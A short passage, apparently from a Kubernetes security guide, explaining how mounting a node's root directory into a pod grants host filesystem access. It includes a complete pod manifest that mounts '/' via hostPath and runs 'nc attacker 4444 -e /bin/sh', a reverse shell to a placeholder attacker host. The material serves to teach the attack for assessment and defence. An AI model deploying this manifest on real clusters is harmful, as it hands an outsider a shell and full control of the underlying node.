 Access to the Nodes
Access to an underlying node's filesystem can be obtained by mounting the node's root directory into a
container deployed in a pod.
The following deployment, node-access.yaml, mounts the host node's filesystem to /host in a container that
spawns a reverse shell back to an attacker:
apiVersion: v1
kind: Pod
metadata:
  name: test
spec:
  containers:
  - name: busybox
    image: busybox:1.29.2
    command: ["/bin/sh"]
    args: ["-c", "nc attacker 4444 -e /bin/sh"]
    volumeMounts:
    - name: host
      mountPath: /host
  volumes:
  - name: host
    hostPath:
      path: /
      type: Directory